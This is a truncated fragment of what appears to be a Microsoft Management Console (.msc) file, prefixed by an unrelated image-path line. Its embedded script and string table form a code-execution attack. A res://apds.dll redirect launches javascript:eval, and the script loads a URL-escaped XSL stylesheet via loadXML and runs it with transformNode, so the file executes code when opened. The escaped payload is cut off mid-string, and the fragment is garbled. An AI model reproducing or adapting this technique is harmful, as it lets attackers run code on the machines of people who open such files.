 var docNode = scopeNamespace.GetNext(mainNode)
external.Document.ActiveView.ActiveScopeNode = docNode
docObject = external.Document.ActiveView.ControlObject
external.Document.ActiveView.ActiveScopeNode = mainNode
var XML = docObject;
XML.async = false
var xsl = XML;
xsl.loadXML(unescape("%3C%3Fxml%20version%3D%271%2E0%27%3F%3E%0A%3Cstylesheet%0A%20%20%20%20xmlns%3D%22h
XML.transformNode(xsl)
</String>
<String ID="23" Refs="2">Document</String>
<String ID="24" Refs="1">{2933BF90-7B36-11D2-B20E-00C04F983E60}</String>
<String ID="38" Refs="2">Main</String>
<String ID="39" Refs="1">res://apds.dll/redirect.html?target=javascript:eval(external.Document.ScopeNamesp
</Strings>
</StringTable>
</StringTables>
<BinaryStorage>
<Binary>AQAAABQAAAAAAAAAJgAAACcAAAA=</Binary>